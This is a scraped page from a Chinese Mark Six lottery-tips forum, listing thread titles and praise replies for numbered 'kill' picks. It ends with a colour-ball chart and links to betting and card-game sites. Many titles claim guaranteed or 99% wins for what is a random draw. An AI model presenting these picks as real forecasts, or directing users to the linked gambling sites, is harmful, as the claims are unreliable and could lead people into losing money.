<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=240" class="replytxt" target="_blank">【6010期】【随波逐流◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 10合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=241" class="replytxt" target="_blank">【6010期】【小人物◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 13合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=242" class="replytxt" target="_blank">【6010期】【八肖出特◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 09合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:20 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=243" class="replytxt" target="_blank">【6010期】【乐万家◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 01合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=244" class="replytxt" target="_blank">【6010期】【为你着想◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 10合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=245" class="replytxt" target="_blank">【6010期】【幸运你我◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 03合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=246" class="replytxt" target="_blank">【6010期】【六合土匪◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 02合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=247" class="replytxt" target="_blank">【6010期】【乾隆十三肖◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 05合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=248" class="replytxt" target="_blank">【6010期】【国产零零六◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 10合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=249" class="replytxt" target="_blank">【6010期】【六合转角◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 13合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=250" class="replytxt" target="_blank">【6010期】【大陆挂牌◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 01合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=251" class="replytxt" target="_blank">【6010期】【雪莹◇◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 06合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:21 </span></i></div>

</div><BR>



<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161536" id="a_ajax_161536" class="threadtxt" target="_blank"> 应好友邀请，特来贵坛发表【010期】【南天一柱㊣㊣㊣杀尾】</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>南天一柱</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161536" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2062"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">296</span>

<span class="posttime"> 2026-01-22 22:38 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161535" id="a_ajax_161535" class="threadtxt" target="_blank"> 【010期】【美丽的神话杀二尾杀二杀二尾尾】出手最快刀手</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>美丽的神话</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161535" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2061"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">214</span>

<span class="posttime"> 2026-01-22 22:38 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161534" id="a_ajax_161534" class="threadtxt" target="_blank"> 010期〓〓〓〓〓〓〓马会长胜料★必中六肖〓〓〓〓〓〓〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>马会长胜料</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161534" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=278"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">156</span>

<span class="posttime"> 2026-01-22 22:38 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161533" id="a_ajax_161533" class="threadtxt" target="_blank"> 010期：〓〓〓〓玲珑之星绝杀半头挑战无敌神话〓〓〓〓〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>玲珑之星</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161533" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2060"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">166</span>

<span class="posttime"> 2026-01-22 22:38 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161532" id="a_ajax_161532" class="threadtxt" target="_blank"> 010期：=====冷面银狐======稳禁一头向雄霸天下学习</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>冷面银狐</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161532" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2059"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">209</span>

<span class="posttime"> 2026-01-22 22:37 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161531" id="a_ajax_161531" class="threadtxt" target="_blank"> 010期：==========快乐情圣杀二合============</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>快乐情圣</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161531" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2058"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">167</span>

<span class="posttime"> 2026-01-22 22:37 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161530" id="a_ajax_161530" class="threadtxt" target="_blank"> 【010期】【★★★★★★★空白人生★★★★★★杀一段★★★★】</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>空白人生</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161530" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2057"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">161</span>

<span class="posttime"> 2026-01-22 22:37 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161529" id="a_ajax_161529" class="threadtxt" target="_blank"> 010期：〓〓〓〓〓【㊣科委㊣经典肖】〓〓〓〓〓〓已更新</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>科委</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161529" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=275"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">191</span>

<span class="posttime"> 2026-01-22 22:36 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161528" id="a_ajax_161528" class="threadtxt" target="_blank"> 010期：㊣决胜千里㊣㊣决胜千里㊣㊣决胜千里㊣精准杀一肖</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>决胜千里</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161528" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2056"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">230</span>

<span class="posttime"> 2026-01-22 22:36 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161527" id="a_ajax_161527" class="threadtxt" target="_blank"> 010期＋＋＋＋＋＋＋＋＋九九归一＋＋＋＋＋无错绝杀一尾</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>九九归一</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161527" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2055"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">224</span>

<span class="posttime"> 2026-01-22 22:36 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161526" id="a_ajax_161526" class="threadtxt" target="_blank"> 010期：★★★→锦绣中华【必中特码◆家野】←｛已免费公开｝</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>锦绣中华</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161526" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=300"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">124</span>

<span class="posttime"> 2026-01-22 22:36 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161525" id="a_ajax_161525" class="threadtxt" target="_blank"> 010期：★▃▃▃▃▃★佳佳基★杀段期期免费公开！&nbsp;&nbsp; ★▃▃▃▃▃★</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>佳佳基</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161525" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=209"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">197</span>

<span class="posttime"> 2026-01-22 22:35 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161524" id="a_ajax_161524" class="threadtxt" target="_blank"> 010期: 〓【花大主大杀段】〓财富之门的钥匙就掌握在你的手</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>花大主大</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161524" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=254"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">150</span>

<span class="posttime"> 2026-01-22 22:35 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161523" id="a_ajax_161523" class="threadtxt" target="_blank"> 010期:█████████★【红袖舔香】杀一肖★██████████</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>红袖舔香</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161523" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=214"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">205</span>

<span class="posttime"> 2026-01-22 22:35 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161522" id="a_ajax_161522" class="threadtxt" target="_blank"> 010期〓〓〓杭州消逝超牛砍一肖◆〓〓〓〓精心打造六合神话</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>杭州消逝</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161522" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=220"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">239</span>

<span class="posttime"> 2026-01-22 22:34 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161521" id="a_ajax_161521" class="threadtxt" target="_blank"> 010期：========《〈〈海南海风七肖〉〉》=======</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>海南海风</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161521" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=244"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">119</span>

<span class="posttime"> 2026-01-22 22:34 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161520" id="a_ajax_161520" class="threadtxt" target="_blank"> 010期:〓〓〓谷一侣裳公式7肖谷一侣裳公式7肖中特〓〓 〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>谷一侣裳</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161520" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=240"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">122</span>

<span class="posttime"> 2026-01-22 22:34 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161519" id="a_ajax_161519" class="threadtxt" target="_blank"> 010期：〓〓〓〓《改头换面》精密算出杀尾，期期稳杀 ！！</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>改头换面</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161519" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=229"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">178</span>

<span class="posttime"> 2026-01-22 22:34 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161518" id="a_ajax_161518" class="threadtxt" target="_blank"> 010期：〓〓【复命捕快㊣㊣㊣杀一尾】━━开奖后马上更新〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>复命捕快</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161518" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=216"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">128</span>

<span class="posttime"> 2026-01-22 22:33 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161517" id="a_ajax_161517" class="threadtxt" target="_blank"> 010期═══════════飞天海聊═══════════八肖中特！</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>飞天海聊</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161517" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=287"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">152</span>

<span class="posttime"> 2026-01-22 22:33 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161516" id="a_ajax_161516" class="threadtxt" target="_blank"> 010期：★繁华★单双, 实战.带你看遍繁华世界→这期机会99%</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>繁华</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161516" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=281"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">125</span>

<span class="posttime"> 2026-01-22 22:33 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161515" id="a_ajax_161515" class="threadtxt" target="_blank"> 010期：≡≡≡≡≡≡≡≡≡≡≡≡大漠孤鹰无敌杀半波≡≡≡≡≡≡≡≡≡≡≡≡</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>大漠孤鹰</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161515" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2051"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">207</span>

<span class="posttime"> 2026-01-22 22:32 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161514" id="a_ajax_161514" class="threadtxt" target="_blank"> 010期：财源滚滚 原创精杀一尾祝大家财源滚滚来 〓〓 〓〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>财源滚滚</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161514" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2068"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">186</span>

<span class="posttime"> 2026-01-22 22:32 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161513" id="a_ajax_161513" class="threadtxt" target="_blank"> 010期: 【不中不弃】原创杀〓〓〓〓〓〓〓半头〓〓〓〓〓〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>不中不弃</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161513" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=261"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">182</span>

<span class="posttime"> 2026-01-22 22:32 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161512" id="a_ajax_161512" class="threadtxt" target="_blank"> 010期：〓〓〓〓〓【冰冻的心】〓〓〓〓〓〓无错冰冻一尾</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>冰冻的心</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161512" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2050"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">198</span>

<span class="posttime"> 2026-01-22 22:32 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161511" id="a_ajax_161511" class="threadtxt" target="_blank"> 010期========北极星光绝杀半波==============</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>北极星光</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161511" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2049"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">206</span>

<span class="posttime"> 2026-01-22 22:31 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161486" id="a_ajax_161486" class="threadtxt" target="_blank"> 009期〓〓〓杭州消逝超牛砍一肖◆〓〓〓〓精心打造六合神话</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>杭州消逝</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161486" class="replytxt" target="_blank">回<B class='thusername'>3</B>帖</a>)

(<a target="_blank" href="search.php?authorid=220"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1636</span>

<span class="posttime"> 2026-01-20 22:42 </span>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=161486&fpage=1&page=2" class="replytxt" target="_blank">真金不怕火来炼，好料不怕没人顶，诚心实意帮彩民，真正高手就是你， 
</a>
<span class="rethreadmei">【</span><span class='reusername'>我心依然</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-20 23:40 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=161486&fpage=1&page=3" class="replytxt" target="_blank">顶出你的精彩!中求胜...努力. 
</a>
<span class="rethreadmei">【</span><span class='reusername'>昙花一现</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-20 23:40 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=161486&fpage=1&page=4" class="replytxt" target="_blank">高手望期期发表
</a>
<span class="rethreadmei">【</span><span class='reusername'>天仙配</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-20 23:41 </span></i></div>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161501" id="a_ajax_161501" class="threadtxt" target="_blank"> 009期已经通过认证＋＋＋＋＋＋＋＋必中八肖＋＋＋＋＋＋</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>奇趣酷</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161501" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)

(<a target="_blank" href="search.php?authorid=262"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">878</span>

<span class="posttime"> 2026-01-20 22:46 </span>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=161501&fpage=1&page=2" class="replytxt" target="_blank">看贴回贴是一种美德.你辛苦了. 
</a>
<span class="rethreadmei">【</span><span class='reusername'>为你是问</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-20 23:40 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=161501&fpage=1&page=3" class="replytxt" target="_blank">真金不怕火来炼，好料不怕没人顶，诚心实意帮彩民，真正高手就是你， 
</a>
<span class="rethreadmei">【</span><span class='reusername'>恋恋鸟</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-20 23:41 </span></i></div>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161496" id="a_ajax_161496" class="threadtxt" target="_blank"> 009期：=====冷面银狐======稳禁一头向雄霸天下学习</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>冷面银狐</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161496" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2059"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">947</span>

<span class="posttime"> 2026-01-20 22:45 </span>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=161496&fpage=1&page=2" class="replytxt" target="_blank"> ≡ ※★谢◇谢★★★★你◇无★私◇奉★★
</a>
<span class="rethreadmei">【</span><span class='reusername'>回头是暗</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-20 23:40 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=161496&fpage=1&page=3" class="replytxt" target="_blank">=====无私发表的高手===== 
</a>
<span class="rethreadmei">【</span><span class='reusername'>天堂主人</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-20 23:41 </span></i></div>

</div><BR>


<!--------------------------------------------->

<script language="JavaScript" src="js/Deploy.js"></script>

<table cellspacing=0 cellpadding=0 width='100%' align=center>
<tr><td></td></tr></table>


<center style="margin:5px 0;"></center>


<div width="98%" style="overflow: hidden;" class="thread_table">
<div style="float: left;padding:5px;">&nbsp;<a href="index.php?fid=2&page=1" class="b"><<</a> &nbsp;&nbsp; <font color=red><b>1</b></font> &nbsp;&nbsp;&nbsp; <a href="index.php?fid=2&page=2">2</a> &nbsp;&nbsp; <a href="index.php?fid=2&page=3">3</a> &nbsp;&nbsp; <a href="index.php?fid=2&page=4">4</a> &nbsp;&nbsp; <a href="index.php?fid=2&page=5">5</a> &nbsp;<a href="index.php?fid=2&page=408"> >></a> <input type="text" size="2" onkeydown="javascript: if(event.keyCode==13){ location='index.php?fid=2&page='+this.value+'';return false;}"> [共<font color=red>408</font>页] [<a href="search.php" target="_blank">高级搜索</a>]

[<a href="thread.php?fid=2">表格显示</a>]
</div>
<div class="bot-sform" style="float: right;padding:5px;">
<FORM action='index.php?fid=2&page=1' method=post target="_blank">
<input type="hidden" name="search" value="searchall" />
<input class="button" name="searchkey" type="text" onfocus="this.value=''" value="按标题或作者搜索" size="25">
<input class="button" type="submit" name="searchbutton" value="搜 索"></form>
</div>
</div>


</div>
</div></div></div>

<div align=center><div align="center">
			<font color="#ff0000" size="2">
			<div align="center">
				<table id="table4366" border="0" cellSpacing="0" borderColor="#3399cc" cellPadding="0" width="100%" height="72">
					<tr>
						<td bgColor="#ff0000" height="23" width="78" align="middle">
						<b><font color="#ffffff" size="2">红波</font></b></td>
						<td bgColor="#ff0000" height="23" width="936" colSpan="16">
						<b><font color="#ffffff" size="2">
						01、02、07、08、12、13、18、19、23、24、29、30、34、35、40、45、46</font></b></td>
					</tr>
					<tr>
						<td bgColor="#0000ff" height="27" width="78" align="middle">
						<b><font color="#ffffff" size="2">蓝波</font></b></td>
						<td bgColor="#0000ff" height="27" width="936" colSpan="16">
						<b><font color="#ffffff" size="2">
						03、04、09、10、14、15、20、25、26、31、36、37、41、42、47、48 </font>
						</b></td>
					</tr>
					<tr>
						<td bgColor="#008000" height="21" width="78" align="middle">
						<b><font color="#ffffff" size="2">绿波</font></b></td>
						<td bgColor="#008000" height="21" width="936" colSpan="16">
						<b><font color="#ffffff" size="2">
						05、06、11、16、17、21、22、27、28、32、33、38、39、43、44、49</font></b></td>
					</tr>
				</table>
			</div>
			</font>
<p><font class="bot-link" size="6" face="华文隶书"><a target="_blank" href="http://www.qp666bb.com:888">现金棋牌官网</a>
<a href="http://103.94.234.27:188/6291.htm">188金宝博</a>
<a href="https://www.9409d.com:666/kjjl.htm">六合彩开奖结果</a>
<a href="http://36590011.net/?c=FIDIBIO0A9OM">BET365</a></font>
</div></div>

<script language="JavaScript">
var ifcheck = true;
var fid = '2';
var myshortcut = "";
function show_detail(pid_s, pid_e, tid)
{

  ++pid_s;
  my_link = 'gg_link' + tid;
  
  if(0==pid_e)
  {
	 document.getElementById(my_link).innerHTML="此贴已没有更多回复";
  }
  for(i=pid_s;i<=pid_e;i++)
  {
	
	my_id = 'gg_sign|'+ tid + '|' + i;
	

   if(document.getElementById(my_id).style.display=='none')
	{	
		document.getElementById(my_id).style.display = 'block';
		document.getElementById(my_link).innerHTML="隐藏多余的回复";
		
	}
	else
	{
        document.getElementById(my_id).style.display = 'none';
		document.getElementById(my_link).innerHTML="显示全部回复";
		
    }

  }
	
}
function tz()
{
	window.location.href="register.php";
}
function CheckAll(form){
	for(var i=0;i<form.elements.length-12;i++){
		var e = form.elements[i];
		if(e.type=='checkbox') e.checked = ifcheck;
	}
	ifcheck = ifcheck == true ? false : true;
}
function Fjump(value){
	if(value!=''){
		window.location=('http://154.26.210.43:61333/news/index.php?fid='+value);
	}
}
function Ajump(value){
	if(value!= ''){
		window.location=('http://154.26.210.43:61333/news/u.php?action=show&username='+value);
	}
}
var totalpage = parseInt('408');
